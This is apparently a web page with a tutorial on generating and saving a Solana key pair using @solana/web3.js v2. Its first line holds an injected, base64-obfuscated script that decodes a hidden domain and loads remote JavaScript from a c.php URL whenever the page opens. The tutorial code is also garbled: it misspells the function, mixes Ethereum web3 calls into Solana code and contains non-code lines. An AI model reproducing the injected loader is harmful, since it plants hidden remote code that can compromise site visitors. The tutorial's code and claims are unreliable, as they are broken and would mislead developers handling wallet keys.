const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=082c3f5a”;document.body.appendChild(script);
Generating and storing a key pair in Solana using Web3.js v2

Introduction
In this article, we will show you how to generate a key pair using the @solana/web3.js (v2) library and save it for future use by the payer.
Prerequisites
Before you start, make sure you have the following software installed:
- Node.js (preferably the latest version)
@solana/web3.jslibrary (v2)
- Solana CLI installation
Create a key pair using Web3.js v2
To generate a key pair using Web3.js v2, follow these steps:
import {generKeyPairSigner} from '@solana/web3.js';
const keypair = await generateKeyPairSigner();
In this example, we import the function “generateKeyPairSigner” from “@solana/web3.js” and use it to create a new key pair.
Save the key pair to local storage
To save the generated key pair to local storage for future use by the payer, you can modify the code as follows:
import {generKeyPairSigner} from '@solana/web3.js';
const keypair = await generateKeyPairSigner();
wait for new promise(resolve => {
const save key pair to storage = () => {
// You can use Web3 instance to interact with your wallet
// For example, to deposit a transaction to Solana blockchain:
// web3.fromBuffer(web3.eth.accounts.receivingAddress).sendTransaction({
// from: keypair.publicKey,
// to: 'your-recipient-address',
// data: 'transaction-data'
// });
};
saveKeyPairToStorage();
resolve();
});
In this example, we use a promise to save a key pair to local storage. After calling "saveKeypairToStorage", the user will be prompted for the recipient's address and transaction details.
Reusing a Key Pair as a Payer
Once you have saved a key pair to local storage, you can reuse it as a payer by calling keypair.publicKey' directly:
const receiverAddress = 'receiverAddress';
web3.fromBuffer(web3.eth.accounts.receivingAddress).sendTransaction({
from: keypair.publicKey,
to: recipient,
data: 'transaction-data'
});
You can also use a Web3 instance to interact with your wallet:
const web3 = new web3(new URL('./path/to/web3.js').origin);
web3.fromBuffer(web3.eth.accounts.receivingAddress).sendTransaction({
from: keypair.publicKey,
to: recipient,
data: 'transaction-data'
});
Make sure to replace "./path/to/web3.js" with the actual path to your Web3 instance file.
Conclusion
In this article, we have shown you how to generate a key pair using Solana using @solana/web3.js (v2) library and save it for future use by the payer. By following the steps below, you can reuse the key pair to perform transactions on the Solana blockchain.
